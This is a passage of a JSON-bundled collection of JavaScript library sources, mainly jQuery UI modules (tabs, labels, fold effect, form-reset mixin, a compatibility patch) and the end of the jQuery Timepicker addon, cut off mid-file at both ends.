correctly formatted (reformatting is not supported)\n     * @param  {Element} startTime\n     * @param  {Element} endTime\n     * @param  {Object} options Options for the timepicker() call\n     * @return {jQuery}\n     */\n    $.timepicker.timeRange = function (startTime, endTime, options) {\n        return $.timepicker.handleRange('timepicker', startTime, endTime, options);\n    };\n\n    /**\n     * Calls `datetimepicker` on the `startTime` and `endTime` elements, and configures them to\n     * enforce date range limits.\n     * @param  {Element} startTime\n     * @param  {Element} endTime\n     * @param  {Object} options Options for the `timepicker()` call. Also supports `reformat`,\n     *   a boolean value that can be used to reformat the input values to the `dateFormat`.\n     * @param  {string} method Can be used to specify the type of picker to be added\n     * @return {jQuery}\n     */\n    $.timepicker.datetimeRange = function (startTime, endTime, options) {\n        $.timepicker.handleRange('datetimepicker', startTime, endTime, options);\n    };\n\n    /**\n     * Calls `datepicker` on the `startTime` and `endTime` elements, and configures them to\n     * enforce date range limits.\n     * @param  {Element} startTime\n     * @param  {Element} endTime\n     * @param  {Object} options Options for the `timepicker()` call. Also supports `reformat`,\n     *   a boolean value that can be used to reformat the input values to the `dateFormat`.\n     * @return {jQuery}\n     */\n    $.timepicker.dateRange = function (startTime, endTime, options) {\n        $.timepicker.handleRange('datepicker', startTime, endTime, options);\n    };\n\n    /**\n     * Calls `method` on the `startTime` and `endTime` elements, and configures them to\n     * enforce date range limits.\n     * @param  {string} method Can be used to specify the type of picker to be added\n     * @param  {Element} startTime\n     * @param  {Element} endTime\n     * @param  {Object} options Options for the `timepicker()` call. Also supports `reformat`,\n     *   a boolean value that can be used to reformat the input values to the `dateFormat`.\n     * @return {jQuery}\n     */\n    $.timepicker.handleRange = function (method, startTime, endTime, options) {\n        options = $.extend({}, {\n            minInterval: 0, // min allowed interval in milliseconds\n            maxInterval: 0, // max allowed interval in milliseconds\n            start: {},      // options for start picker\n            end: {}         // options for end picker\n        }, options);\n\n        function checkDates(changed, other) {\n            var startdt = startTime[method]('getDate'),\n                enddt = endTime[method]('getDate'),\n                changeddt = changed[method]('getDate');\n\n            if (startdt !== null) {\n                var minDate = new Date(startdt.getTime()),\n                    maxDate = new Date(startdt.getTime());\n\n                minDate.setMilliseconds(minDate.getMilliseconds() + options.minInterval);\n                maxDate.setMilliseconds(maxDate.getMilliseconds() + options.maxInterval);\n\n                if (options.minInterval > 0 && minDate > enddt) { // minInterval check\n                    endTime[method]('setDate', minDate);\n                } else if (options.maxInterval > 0 && maxDate < enddt) { // max interval check\n                    endTime[method]('setDate', maxDate);\n                } else if (startdt > enddt) {\n                    other[method]('setDate', changeddt);\n                }\n            }\n        }\n\n        function selected(changed, other, option) {\n            if (!changed.val()) {\n                return;\n            }\n            var date = changed[method].call(changed, 'getDate');\n            if (date !== null && options.minInterval > 0) {\n                if (option === 'minDate') {\n                    date.setMilliseconds(date.getMilliseconds() + options.minInterval);\n                }\n                if (option === 'maxDate') {\n                    date.setMilliseconds(date.getMilliseconds() - options.minInterval);\n                }\n            }\n            if (date.getTime) {\n                other[method].call(other, 'option', option, date);\n            }\n        }\n\n        $.fn[method].call(startTime, $.extend({\n            onClose: function (dateText, inst) {\n                checkDates($(this), endTime);\n            },\n            onSelect: function (selectedDateTime) {\n                selected($(this), endTime, 'minDate');\n            }\n        }, options, options.start));\n        $.fn[method].call(endTime, $.extend({\n            onClose: function (dateText, inst) {\n                checkDates($(this), startTime);\n            },\n            onSelect: function (selectedDateTime) {\n                selected($(this), startTime, 'maxDate');\n            }\n        }, options, options.end));\n\n        checkDates(startTime, endTime);\n        selected(startTime, endTime, 'minDate');\n        selected(endTime, startTime, 'maxDate');\n        return $([startTime.get(0), endTime.get(0)]);\n    };\n\n    /**\n     * Log error or data to the console during error or debugging\n     * @param  {Object} err pass any type object to log to the console during error or debugging\n     * @return {void}\n     */\n    $.timepicker.log = function (err) {\n        if (window.console) {\n            window.console.log(err);\n        }\n    };\n\n    /*\n     * Add util object to allow access to private methods for testability.\n     */\n    $.timepicker._util = {\n        _extendRemove: extendRemove,\n        _isEmptyObject: isEmptyObject,\n        _convert24to12: convert24to12,\n        _detectSupport: detectSupport,\n        _selectLocalTimezone: selectLocalTimezone,\n        _computeEffectiveSetting: computeEffectiveSetting,\n        _splitDateTime: splitDateTime,\n        _parseDateTimeInternal: parseDateTimeInternal\n    };\n\n    /*\n    * Microsecond support\n    */\n    if (!Date.prototype.getMicroseconds) {\n        Date.prototype.microseconds = 0;\n        Date.prototype.getMicroseconds = function () {\n            return this.microseconds;\n        };\n        Date.prototype.setMicroseconds = function (m) {\n            this.setMilliseconds(this.getMilliseconds() + Math.floor(m / 1000));\n            this.microseconds = m % 1000;\n            return this;\n        };\n    }\n\n    /*\n    * Keep up with the version\n    */\n    $.timepicker.version = \"1.4.3\";\n\n}));\n","jquery/ui-modules/jquery-patch.js":"/*!\n * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n */\n\n//>>label: jQuery 1.8+ Support\n//>>group: Core\n//>>description: Support version 1.8.x and newer of jQuery core\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n// Support: jQuery 1.9.x or older\n// $.expr[ \":\" ] is deprecated.\n    if ( !$.expr.pseudos ) {\n        $.expr.pseudos = $.expr[ \":\" ];\n    }\n\n// Support: jQuery 1.11.x or older\n// $.unique has been renamed to $.uniqueSort\n    if ( !$.uniqueSort ) {\n        $.uniqueSort = $.unique;\n    }\n\n// Support: jQuery 2.2.x or older.\n// This method has been defined in jQuery 3.0.0.\n// Code from https://github.com/jquery/jquery/blob/e539bac79e666bba95bba86d690b4e609dca2286/src/selector/escapeSelector.js\n    if ( !$.escapeSelector ) {\n\n        // CSS string/identifier serialization\n        // https://drafts.csswg.org/cssom/#common-serializing-idioms\n        var rcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g;\n\n        var fcssescape = function( ch, asCodePoint ) {\n            if ( asCodePoint ) {\n\n                // U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\n                if ( ch === \"\\0\" ) {\n                    return \"\\uFFFD\";\n                }\n\n                // Control characters and (dependent upon position) numbers get escaped as code points\n                return ch.slice( 0, -1 ) + \"\\\\\" + ch.charCodeAt( ch.length - 1 ).toString( 16 ) + \" \";\n            }\n\n            // Other potentially-special ASCII characters get backslash-escaped\n            return \"\\\\\" + ch;\n        };\n\n        $.escapeSelector = function( sel ) {\n            return ( sel + \"\" ).replace( rcssescape, fcssescape );\n        };\n    }\n\n// Support: jQuery 3.4.x or older\n// These methods have been defined in jQuery 3.5.0.\n    if ( !$.fn.even || !$.fn.odd ) {\n        $.fn.extend( {\n            even: function() {\n                return this.filter( function( i ) {\n                    return i % 2 === 0;\n                } );\n            },\n            odd: function() {\n                return this.filter( function( i ) {\n                    return i % 2 === 1;\n                } );\n            }\n        } );\n    }\n\n} );\n","jquery/ui-modules/effect-fold.js":"/*!\n * jQuery UI Effects Fold - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/fold-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.fold = function (o, done) {\n\n        // Create element\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"height\", \"width\"],\n            mode = $.effects.setMode(el, o.mode || \"hide\"),\n            show = mode === \"show\",\n            hide = mode === \"hide\",\n            size = o.size || 15,\n            percent = /([0-9]+)%/.exec(size),\n            horizFirst = !!o.horizFirst,\n            widthFirst = show !== horizFirst,\n            ref = widthFirst ? [\"width\", \"height\"] : [\"height\", \"width\"],\n            duration = o.duration / 2,\n            wrapper, distance,\n            animation1 = {},\n            animation2 = {};\n\n        $.effects.save(el, props);\n        el.show();\n\n        // Create Wrapper\n        wrapper = $.effects.createWrapper(el).css({\n            overflow: \"hidden\"\n        });\n        distance = widthFirst ?\n            [wrapper.width(), wrapper.height()] :\n            [wrapper.height(), wrapper.width()];\n\n        if (percent) {\n            size = parseInt(percent[1], 10) / 100 * distance[hide ? 0 : 1];\n        }\n        if (show) {\n            wrapper.css(horizFirst ? {\n                height: 0,\n                width: size\n            } : {\n                height: size,\n                width: 0\n            });\n        }\n\n        // Animation\n        animation1[ref[0]] = show ? distance[0] : size;\n        animation2[ref[1]] = show ? distance[1] : 0;\n\n        // Animate\n        wrapper\n            .animate(animation1, duration, o.easing)\n            .animate(animation2, duration, o.easing, function () {\n                if (hide) {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                $.effects.removeWrapper(el);\n                done();\n            });\n    };\n\n});\n","jquery/ui-modules/form-reset-mixin.js":"/*!\n * jQuery UI Form Reset Mixin 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Form Reset Mixin\n//>>group: Core\n//>>description: Refresh input widgets when their form is reset\n//>>docs: http://api.jqueryui.com/form-reset-mixin/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./form\",\n            \"./version\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.ui.formResetMixin = {\n        _formResetHandler: function() {\n            var form = $( this );\n\n            // Wait for the form reset to actually happen before refreshing\n            setTimeout( function() {\n                var instances = form.data( \"ui-form-reset-instances\" );\n                $.each( instances, function() {\n                    this.refresh();\n                } );\n            } );\n        },\n\n        _bindFormResetHandler: function() {\n            this.form = this.element._form();\n            if ( !this.form.length ) {\n                return;\n            }\n\n            var instances = this.form.data( \"ui-form-reset-instances\" ) || [];\n            if ( !instances.length ) {\n\n                // We don't use _on() here because we use a single event handler per form\n                this.form.on( \"reset.ui-form-reset\", this._formResetHandler );\n            }\n            instances.push( this );\n            this.form.data( \"ui-form-reset-instances\", instances );\n        },\n\n        _unbindFormResetHandler: function() {\n            if ( !this.form.length ) {\n                return;\n            }\n\n            var instances = this.form.data( \"ui-form-reset-instances\" );\n            instances.splice( $.inArray( this, instances ), 1 );\n            if ( instances.length ) {\n                this.form.data( \"ui-form-reset-instances\", instances );\n            } else {\n                this.form\n                    .removeData( \"ui-form-reset-instances\" )\n                    .off( \"reset.ui-form-reset\" );\n            }\n        }\n    };\n\n} );\n","jquery/ui-modules/labels.js":"/*!\n * jQuery UI Labels 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: labels\n//>>group: Core\n//>>description: Find all the labels associated with a given input\n//>>docs: http://api.jqueryui.com/labels/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.fn.labels = function() {\n        var ancestor, selector, id, labels, ancestors;\n\n        if ( !this.length ) {\n            return this.pushStack( [] );\n        }\n\n        // Check control.labels first\n        if ( this[ 0 ].labels && this[ 0 ].labels.length ) {\n            return this.pushStack( this[ 0 ].labels );\n        }\n\n        // Support: IE <= 11, FF <= 37, Android <= 2.3 only\n        // Above browsers do not support control.labels. Everything below is to support them\n        // as well as document fragments. control.labels does not work on document fragments\n        labels = this.eq( 0 ).parents( \"label\" );\n\n        // Look for the label based on the id\n        id = this.attr( \"id\" );\n        if ( id ) {\n\n            // We don't search against the document in case the element\n            // is disconnected from the DOM\n            ancestor = this.eq( 0 ).parents().last();\n\n            // Get a full set of top level ancestors\n            ancestors = ancestor.add( ancestor.length ? ancestor.siblings() : this.siblings() );\n\n            // Create a selector for the label based on the id\n            selector = \"label[for='\" + $.escapeSelector( id ) + \"']\";\n\n            labels = labels.add( ancestors.find( selector ).addBack( selector ) );\n\n        }\n\n        // Return whatever we have found for labels\n        return this.pushStack( labels );\n    };\n\n} );\n","jquery/ui-modules/tabs.js":"/*!\n * jQuery UI Tabs - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/tabs/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/widget'\n], function ($, undefined) {\n\n    var tabId = 0,\n        rhash = /#.*$/;\n\n    function getNextTabId() {\n        return ++tabId;\n    }\n\n    function isLocal(anchor) {\n        // support: IE7\n        // IE7 doesn't normalize the href property when set via script (#9317)\n        anchor = anchor.cloneNode(false);\n\n        return anchor.hash.length > 1 &&\n            decodeURIComponent(anchor.href.replace(rhash, \"\")) ===\n            decodeURIComponent(location.href.replace(rhash, \"\"));\n    }\n\n    $.widget(\"ui.tabs\", {\n        version: \"1.10.4\",\n        delay: 300,\n        options: {\n            active: null,\n            collapsible: false,\n            event: \"click\",\n            heightStyle: \"content\",\n            hide: null,\n            show: null,\n\n            // callbacks\n            activate: null,\n            beforeActivate: null,\n            beforeLoad: null,\n            load: null\n        },\n\n        _create: function () {\n            var that = this,\n                options = this.options;\n\n            this.running = false;\n\n            this.element\n                .addClass(\"ui-tabs ui-widget ui-widget-content ui-corner-all\")\n                .toggleClass(\"ui-tabs-collapsible\", options.collapsible)\n                // Prevent users from focusing disabled tabs via click\n                .delegate(\".ui-tabs-nav > li\", \"mousedown\" + this.eventNamespace, function (event) {\n                    if ($(this).is(\".ui-state-disabled\")) {\n                        event.preventDefault();\n                    }\n                })\n                // support: IE <9\n                // Preventing the default action in mousedown doesn't prevent IE\n                // from focusing the element, so if the anchor gets focused, blur.\n                // We don't have to worry about focusing the previously focused\n                // element since clicking on a non-focusable element should focus\n                // the body anyway.\n                .delegate(\".ui-tabs-anchor\", \"focus\" + this.eventNamespace, function () {\n                    if ($(this).closest(\"li\").is(\".ui-state-disabled\")) {\n                        this.blur();\n                    }\n                });\n\n            this._processTabs();\n            options.active = this._initialActive();\n\n            // Take disabling tabs via class attribute from HTML\n            // into account and update option properly.\n            if ($.isArray(options.disabled)) {\n                options.disabled = $.unique(options.disabled.concat(\n                    $.map(this.tabs.filter(\".ui-state-disabled\"), function (li) {\n                        return that.tabs.index(li);\n                    })\n                )).sort();\n            }\n\n            // check for length avoids error when initializing empty list\n            if (this.options.active !== false && this.anchors.length) {\n                this.active = this._findActive(options.active);\n            } else {\n                this.active = $();\n            }\n\n            this._refresh();\n\n            if (this.active.length) {\n                this.load(options.active);\n            }\n        },\n\n        _initialActive: function () {\n            var active = this.options.active,\n                collapsible = this.options.collapsible,\n                locationHash = location.hash.substring(1);\n\n            if (active === null) {\n                // check the fragment identifier in the URL\n                if (locationHash) {\n                    this.tabs.each(function (i, tab) {\n                        if ($(tab).attr(\"aria-controls\") === locationHash) {\n                            active = i;\n                            return false;\n                        }\n                    });\n                }\n\n                // check for a tab marked active via a class\n                if (active === null) {\n                    active = this.tabs.index(this.tabs.filter(\".ui-tabs-active\"));\n                }\n\n                // no active tab, set to false\n                if (active === null || active === -1) {\n                    active = this.tabs.length ? 0 : false;\n                }\n            }\n\n            // handle numbers: negative, out of range\n            if (active !== false) {\n                active = this.tabs.index(this.tabs.eq(active));\n                if (active === -1) {\n                    active = collapsible ? false : 0;\n                }\n            }\n\n            // don't allow collapsible: false and active: false\n            if (!collapsible && active === false && this.anchors.length) {\n                active = 0;\n            }\n\n            return active;\n        },\n\n        _getCreateEventData: function () {\n            return {\n                tab: this.active,\n                panel: !this.active.length ? $() : this._getPanelForTab(this.active)\n            };\n        },\n\n        _tabKeydown: function (event) {\n            var focusedTab = $(this.document[0].activeElement).closest(\"li\"),\n                selectedIndex = this.tabs.index(focusedTab),\n                goingForward = true;\n\n            if (this._handlePageNav(event)) {\n                return;\n            }\n\n            switch (event.keyCode) {\n                case $.ui.keyCode.RIGHT:\n                case $.ui.keyCode.DOWN:\n                    selectedIndex++;\n                    break;\n                case $.ui.keyCode.UP:\n                case $.ui.keyCode.LEFT:\n                    goingForward = false;\n                    selectedIndex--;\n                    break;\n                case $.ui.keyCode.END:\n                    selectedIndex = this.anchors.length - 1;\n                    break;\n                case $.ui.keyCode.HOME:\n                    selectedIndex = 0;\n                    break;\n                case $.ui.keyCode.SPACE:\n                    // Activate only, no collapsing\n                    event.preventDefault();\n                    clearTimeout(this.activating);\n                    this._activate(selectedIndex);\n                    return;\n                case $.ui.keyCode.ENTER:\n                    // Toggle (cancel delayed activation, allow collapsing)\n                    event.preventDefault();\n                    clearTimeout(this.activating);\n                    // Determine if we should collapse or activate\n                    this._activate(selectedIndex === this.options.active ? false : selectedIndex);\n                    return;\n                default:\n                    return;\n            }\n\n            // Focus the appropriate tab, based on which key was pressed\n            event.preventDefault();\n            clearTimeout(this.activating);\n            selectedIndex = this._focusNextTab(selectedIndex, goingForward);\n\n            // Navigating with control key will prevent automatic activation\n            if (!event.ctrlKey) {\n                // Update aria-selected immediately so that AT think the tab is already selected.\n                // Otherwise AT may confuse the user by stating that they need to activate the tab,\n                // but the tab will already be activated by the time the announcement finishes.\n                focusedTab.attr(\"aria-selected\", \"false\");\n                this.tabs.eq(selectedIndex).attr(\"aria-selected\", \"true\");\n\n                this.activating = this._delay(function () {\n                    this.option(\"active\", selectedIndex);\n                }, this.delay);\n            }\n        },\n\n        _panelKeydown: function (event) {\n            if (this._handlePageNav(event)) {\n                return;\n            }\n\n            // Ctrl+up moves focus to the current tab\n            if (event.ctrlKey && event.keyCode === $.ui.keyCode.UP) {\n                event.preventDefault();\n                this.active.focus();\n            }\n        },\n\n        // Alt+page up/down moves focus to the previous/next tab (and activates)\n        _handlePageNav: function (event) {\n            if (event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP) {\n                this._activate(this._focusNextTab(this.options.active - 1, false));\n                return true;\n            }\n            if (event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN) {\n                this._activate(this._focusNextTab(this.options.active + 1, true));\n                return true;\n            }\n        },\n\n        _findNextTab: function (index, goingForward) {\n            var lastTabIndex = this.tabs.length - 1;\n\n            function constrain() {\n                if (index > lastTabIndex) {\n                    index = 0;\n                }\n                if (index < 0) {\n                    index = lastTabIndex;\n                }\n                return index;\n            }\n\n            while ($.inArray(constrain(), this.options.disabled) !== -1) {\n                index = goingForward ? index + 1 : index - 1;\n            }\n\n            return index;\n        },\n\n        _focusNextTab: function (index, goingForward) {\n            index = this._findNextTab(index, goingForward);\n            this.tabs.eq(index).focus();\n            return index;\n        },\n\n        _setOption: function (key, value) {\n            if (key === \"active\") {\n                // _activate() will handle invalid values and update this.options\n                this._activate(value);\n                return;\n            }\n\n            if (key === \"disabled\") {\n                // don't use the widget factory's disabled handling\n                this._setupDisabled(value);\n                return;\n            }\n\n            this._super(key, value);\n\n            if (key === \"collapsible\") {\n                this.element.toggleClass(\"ui-tabs-collapsible\", value);\n                // Setting collapsible: false while collapsed; open first panel\n                if (!value && this.options.active === false) {\n                    this._activate(0);\n                }\n            }\n\n            if (key === \"event\") {\n                this._setupEvents(value);\n            }\n\n            if (key === \"heightStyle\") {\n                this._setupHeightStyle(value);\n            }\n        },\n\n        _tabId: function (tab) {\n            return tab.attr(\"aria-controls\") || \"ui-tabs-\" + getNextTabId();\n        },\n\n        _sanitizeSelector: function (hash) {\n            return hash ? hash.replace(/[!\"$%&'()*+,.\\/:;<=>?@\\[\\]\\^`{|}~]/g, \"\\\\$&\") : \"\";\n        },\n\n        refresh: function () {\n            var options = this.options,\n                lis = this.tablist.children(\":has(a[href])\");\n\n            // get disabled tabs from class attribute from HTML\n            // this will get converted to a boolean if needed in _refresh()\n            options.disabled = $.map(lis.filter(\".ui-state-disabled\"), function (tab) {\n                return lis.index(tab);\n            });\n\n            this._processTabs();\n\n            // was collapsed or no tabs\n            if (options.active === false || !this.anchors.length) {\n                options.active = false;\n                this.active = $();\n                // was active, but active tab is gone\n            } else if (this.active.length && !$.contains(this.tablist[0], this.active[0])) {\n                // all remaining tabs are disabled\n                if (this.tabs.length === options.disabled.length) {\n                    options.active = false;\n                    this.active = $();\n                    // activate previous tab\n                } else {\n                    this._activate(this._findNextTab(Math.max(0, options.active - 1), false));\n                }\n                // was active, active tab still exists\n            } else {\n                // make sure active index is correct\n                options.active = this.tabs.index(this.active);\n            }\n\n            this._refresh();\n        },\n\n        _refresh: function () {\n            this._setupDisabled(this.options.disabled);\n            this._setupEvents(this.options.event);\n            this._setupHeightStyle(this.options.heightStyle);\n\n            this.tabs.not(this.active).attr({\n                \"aria-selected\": \"false\",\n                tabIndex: -1\n            });\n            this.panels.not(this._getPanelForTab(this.active))\n                .hide()\n                .attr({\n                    \"aria-expanded\": \"false\",\n                    \"aria-hidden\": \"true\"\n                });\n\n            // Make sure one tab is in the tab order\n            if (!this.active.length) {\n                this.tabs.eq(0).attr(\"tabIndex\", 0);\n            } else {\n                this.active\n                    .addClass(\"ui-tabs-active ui-state-active\")\n                    .attr({\n                        \"aria-selected\": \"true\",\n                        tabIndex: 0\n                    });\n                this._getPanelForTab(this.active)\n                    .show()\n                    .attr({\n                        \"aria-expanded\": \"true\",\n                        \"aria-hidden\": \"false\"\n                    });\n            }\n        },\n\n        _processTabs: function () {\n            var that = this;\n\n            this.tablist = this._getList()\n                .addClass(\"ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all\")\n                .attr(\"role\", \"tablist\");\n\n            this.tabs = this.tablist.find(\"> li:has(a[href])\")\n                .addClass(\"ui-state-default ui-corner-top\")\n                .attr({\n                    role: \"tab\",\n                    tabIndex: -1\n                });\n\n            this.anchors = this.tabs.map(function () {\n                return $(\"a\", this)[0];\n            })\n                .addClass(\"ui-tabs-anchor\")\n                .attr({\n                    role: \"presentation\",\n                    tabIndex: -1\n                });\n\n            this.panels = $();\n\n            this.anchors.each(function (i, anchor) {\n                var selector, panel, panelId,\n                    anchorId = $(anchor).uniqueId().attr(\"id\"),\n                    tab = $(anchor).closest(\"li\"),\n                    originalAriaControls = tab.attr(\"aria-controls\");\n\n                // inline tab\n                if (isLocal(anchor)) {\n                    selector = anchor.hash;\n                    panel = that.element.find(that._sanitizeSelector(selector));\n                    // remote tab\n                } else {\n                    panelId = that._tabId(tab);\n                    selector = \"#\" + panelId;\n                    panel = that.element.find(selector);\n                    if (!panel.length) {\n                        panel = that._createPanel(panelId);\n                        panel.insertAfter(that.panels[i - 1] || that.tablist);\n                    }\n                    panel.attr(\"aria-live\", \"polite\");\n                }\n\n                if (panel.length) {\n                    that.panels = that.panels.add(panel);\n                }\n                if (originalAriaControls) {\n                    tab.data(\"ui-tabs-aria-controls\", originalAriaControls);\n                }\n                tab.attr({\n                    \"aria-controls\": selector.substring(1),\n                    \"aria-labelledby\": anchorId\n                });\n                panel.attr(\"aria-labelledby\", anchorId);\n            });\n\n            this.panels\n                .addClass(\"ui-tabs-panel ui-widget-content ui-corner-bottom\")\n                .attr(\"role\", \"tabpanel\");\n        },\n\n        // allow overriding how to find the list for rare usage scenarios (#7715)\n        _getList: function () {\n            return this.tablist || this.element.find(\"ol,ul\").eq(0);\n        },\n\n        _createPanel: function (id) {\n            return $(\"<div>\")\n                .attr(\"id\", id)\n                .addClass(\"ui-tabs-panel ui-widget-content ui-corner-bottom\")\n                .data(\"ui-tabs-destroy\", true);\n        },\n\n        _setupDisabled: function (disabled) {\n            if ($.isArray(disabled)) {\n                if (!disabled.length) {\n                    disabled = false;\n                } else if (disabled.length === this.anchors.length) {\n                    disabled = true;\n                }\n            }\n\n            // disable tabs\n            for (var i = 0, li; (li = this.tabs[i]); i++) {\n                if (disabled === true || $.inArray(i, disabled) !== -1) {\n                    $(li)\n                        .addClass(\"ui-state-disabled\")\n                        .attr(\"aria-disabled\", \"true\");\n                } else {\n                    $(li)\n                        .removeClass(\"ui-state-disabled\")\n                        .removeAttr(\"aria-disabled\");\n                }\n            }\n\n            this.options.disabled = disabled;\n        },\n\n        _setupEvents: function (event) {\n            var events = {\n                click: function (event) {\n                    event.preventDefault();\n                }\n            };\n            if (event) {\n                $.each(event.split(\" \"), function (index, eventName) {\n                    events[eventName] = \"_eventHandler\";\n                });\n            }\n\n            this._off(this.anchors.add(this.tabs).add(this.panels));\n            this._on(this.anchors, events);\n            this._on(this.tabs, {keydown: \"_tabKeydown\"});\n            this._on(this.panels, {keydown: \"_panelKeydown\"});\n\n            this._focusable(this.tabs);\n            this._hoverable(this.tabs);\n        },\n\n        _setupHeightStyle: function (heightStyle) {\n            var maxHeight,\n                parent = this.element.parent();\n\n            if (heightStyle === \"fill\") {\n                maxHeight = parent.height();\n                maxHeight -= this.element.outerHeight() - this.element.height();\n\n                this.element.siblings(\":visible\").each(function () {\n                    var elem = $(this),\n                        position = elem.css(\"position\");\n\n                    if (position === \"absolute\" || position === \"fixed\") {\n                        return;\n                    }\n                    maxHeight -= elem.outerHeight(true);\n                });\n\n                this.element.children().not(this.panels).each(function () {\n                    maxHeight -= $(this).outerHeight(true);\n                });\n\n                this.panels.each(function () {\n                    $(this).height(Math.max(0, maxHeight -\n                        $(this).innerHeight() + $(this).height()));\n                })\n                    .css(\"overflow\", \"auto\");\n            } else if (heightStyle === \"auto\") {\n                maxHeight = 0;\n                this.panels.each(function () {\n                    maxHeight = Math.max(maxHeight, $(this).height(\"\").height());\n                }).height(maxHeight);\n            }\n        },\n\n        _eventHandler: function (event) {\n            var options = this.options,\n                active = this.active,\n                anchor = $(event.currentTarget),\n                tab = anchor.closest(\"li\"),\n                clickedIsActive = tab[0] === active[0],\n                collapsing = clickedIsActive && options.collapsible,\n                toShow = collapsing ? $() : this._getPanelForTab(tab),\n                toHide = !active.length ? $() : this._getPanelForTab(active),\n                eventData = {\n                    oldTab: active,\n                    oldPanel: toHide,\n                    newTab: collapsing ? $() : tab,\n                    newPanel: toShow\n                };\n\n            event.preventDefault();\n\n            if (tab.hasClass(\"ui-state-disabled\") ||\n                // tab is already loading\n                tab.hasClass(\"ui-tabs-loading\") ||\n                // can't switch durning an animation\n                this.running ||\n                // click on active header, but not collapsible\n                (clickedIsActive && !options.collapsible) ||\n                // allow canceling activation\n                (this._trigger(\"beforeActivate\", event, eventData) === false)) {\n                return;\n            }\n\n            options.active = collapsing ? false : this.tabs.index(tab);\n\n            this.active = clickedIsActive ? $() : tab;\n            if (this.xhr) {\n                this.xhr.abort();\n            }\n\n            if (!toHide.length && !toShow.length) {\n                $.error(\"jQuery UI Tabs: Mismatching fragment identifier.\");\n            }\n\n            if (toShow.length) {\n                this.load(this.tabs.index(tab), event);\n            }\n            this._toggle(event, eventData);\n        },\n\n        // handles show/hide for selecting tabs\n        _toggle: function (event, eventData) {\n            var that = this,\n                toShow = eventData.newPanel,\n                toHide = eventData.oldPanel;\n\n            this.running = true;\n\n            function complete() {\n                that.running = false;\n                that._trigger(\"activate\", event, eventData);\n            }\n\n            function show() {\n                eventData.newTab.closest(\"li\").addClass(\"ui-tabs-active ui-state-active\");\n\n                if (toShow.length && that.options.show) {\n                    that._show(toShow, that.options.show, complete);\n                } else {\n                    toShow.show();\n                    complete();\n                }\n            }\n\n            // start out by hiding, then showing, then completing\n            if (toHide.length && this.options.hide) {\n                this._hide(toHide, this.options.hide, function () {\n                    eventData.oldTab.closest(\"li\").removeClass(\"ui-tabs-active ui-state-active\");\n                    show();\n                });\n            } else {\n                eventData.oldTab.closest(\"li\").removeClass(\"ui-tabs-active ui-state-active\");\n                toHide.hide();\n                show();\n            }\n\n            toHide.attr({\n                \"aria-expanded\": \"false\",\n                \"aria-hidden\": \"true\"\n            });\n            eventData.oldTab.attr(\"aria-selected\", \"false\");\n            // If we're switching tabs, remove the old tab from the tab order.\n            // If we're opening from collapsed state, remove the previous tab from the tab order.\n            // If we're collapsing, then keep the collapsing tab in the tab order.\n            if (toShow.length && toHide.length) {\n                eventData.oldTab.attr(\"tabIndex\", -1);\n            } else if (toShow.length) {\n                this.tabs.filter(function () {\n                    return $(this).attr(\"tabIndex\") === 0;\n                })\n                    .attr(\"tabIndex\", -1);\n            }\n\n            toShow.attr({\n                \"aria-expanded\": \"true\",\n                \"aria-hidden\": \"false\"\n            });\n            eventData.newTab.attr({\n                \"aria-selected\": \"true\",\n                tabIndex: 0\n            });\n        },\n\n        _activate: function (index) {\n            var anchor,\n                active = this._findActive(index);\n\n            // trying to activate the already active panel\n            if (active[0] === this.active[0]) {\n                return;\n            }\n\n            // trying to collapse, simulate a click on the current active header\n            if (!active.length) {\n                active = this.active;\n            }\n\n            anchor = active.find(\".ui-tabs-anchor\")[0];\n            this._eventHandler({\n                target: anchor,\n                currentTarget: anchor,\n                preventDefault: $.noop\n            });\n        },\n\n        _findActive: function (index) {\n            return index === false ? $() : this.tabs.eq(index);\n        },\n\n        _getIndex: function (index) {\n            // meta-function to give users option to provide a href string instead of a numerical index.\n            if (typeof index === \"string\") {\n                index = this.anchors.index(this.anchors.filter(\"[href$='\" + index + \"']\"));\n            }\n\n            return index;\n        },\n\n        _destroy: function () {\n            if (this.xhr) {\n                this.xhr.abort();\n            }\n\n            this.element.removeClass(\"ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible\");\n\n            this.tablist\n                .removeClass(\"ui-tabs-nav ui-helper-reset 